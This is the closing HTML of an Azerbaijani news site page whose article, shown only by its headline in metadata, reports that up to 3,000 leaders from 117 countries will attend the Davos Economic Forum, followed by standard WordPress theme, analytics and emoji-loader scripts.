		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fdavos-iqtisadi-forumuna-117-olk%25c9%2599d%25c9%2599n-3-min%25c9%2599d%25c9%2599k-lider-g%25c9%2599l%25c9%2599c%25c9%2599k%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Davos+%C4%B0qtisadi+Forumuna+117+%C3%B6lk%C9%99d%C9%99n+3+min%C9%99d%C9%99k+lider+g%C9%99l%C9%99c%C9%99k&url=https%3A%2F%2Fwww.turk.az%2Fdavos-iqtisadi-forumuna-117-olk%25c9%2599d%25c9%2599n-3-min%25c9%2599d%25c9%2599k-lider-g%25c9%2599l%25c9%2599c%25c9%2599k%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/&amp;media=https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1.jpg&description=Davos+%C4%B0qtisadi+Forumuna+117+%C3%B6lk%C9%99d%C9%99n+3+min%C9%99d%C9%99k+lider+g%C9%99l%C9%99c%C9%99k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Davos+%C4%B0qtisadi+Forumuna+117+%C3%B6lk%C9%99d%C9%99n+3+min%C9%99d%C9%99k+lider+g%C9%99l%C9%99c%C9%99k %0A%0A https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Davos İqtisadi Forumuna 117 ölkədən 3 minədək lider gələcək&body=https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/&text=Davos+%C4%B0qtisadi+Forumuna+117+%C3%B6lk%C9%99d%C9%99n+3+min%C9%99d%C9%99k+lider+g%C9%99l%C9%99c%C9%99k" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/turkiy%c9%99-telekanali-20-yanvar-faci%c9%99sin%c9%99-h%c9%99sr-olunmus-verilis-hazirlayib/">Türkiyə telekanalı 20 Yanvar faciəsinə həsr olunmuş veriliş hazırlayıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/baki-n%c9%99qliyyat-agentliyi-qanunsuz-parklanmaya-n%c9%99zar%c9%99ti-xususi-avtomobill%c9%99rl%c9%99-ed%c9%99c%c9%99k/">Bakı Nəqliyyat Agentliyi qanunsuz parklanmaya nəzarəti xüsusi avtomobillərlə edəcək</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-01-15T14:06:59+04:00"><meta itemprop="dateModified" content="2020-01-15T14:06:59+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/davos-iqtisadi-forumuna-117-olk%c9%99d%c9%99n-3-min%c9%99d%c9%99k-lider-g%c9%99l%c9%99c%c9%99k/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Davos İqtisadi Forumuna 117 ölkədən 3 minədək lider gələcək"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/01/71251378-022d-4bc1-8dd1-39d1da9c50f0-scaled-1.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1439"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69713b6004d41
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16451,"search_query":"","signature":"a80b4ea83b7a88cd036dba385bdfaf39","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1e3569ce6c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16451,"search_query":"","signature":"a80b4ea83b7a88cd036dba385bdfaf39","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.678 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:47:28 -->

<!-- super cache -->